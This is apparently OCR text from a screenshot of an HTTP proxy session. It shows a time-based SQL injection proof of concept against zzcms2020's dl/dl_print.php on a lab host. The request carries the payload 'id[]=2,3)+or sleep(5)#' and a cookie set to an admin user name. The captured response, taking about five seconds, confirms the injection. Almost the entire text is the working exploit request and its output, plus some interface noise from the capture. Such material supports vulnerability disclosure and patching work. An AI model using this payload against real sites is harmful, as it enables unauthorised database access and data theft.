 POST /zzcms2020/zzcms/dl/dl_print.php HTTP/1.1
Host: 10.150.127.36
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:  UserName=admin
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
id[]=2,3)+or sleep(5)#
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Fri, 03 Sep 2021 16:33:43 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1112
<!DOCTYPE html>
<head>
<meta http-equiv='Content-Type' content='text/html;
charset=utf-8' />
<link href="../template/red6_xm/style.css"
rel="stylesheet" type="text/css">
<title></title>
<script
src="../3/artDialog/artDialog.js?skin=default"></script>
<script
src="../3/artDialog/plugins/iframeTools.js"></script>
<script>
function OpenAndDataFunc() {
var dialog =
art.dialog.open('../user/login2.php?fromurl=http:/
/10.150.127.36/zzcms2020/zzcms/dl/dl_print.php', {
title: "用户登录",lock: true, width:
400,height: 200}, false);
}
</script>
</head>
<body>
<div class="main">
? < + > Type a search term 0 matches
1,357 bytes | 5,036 millis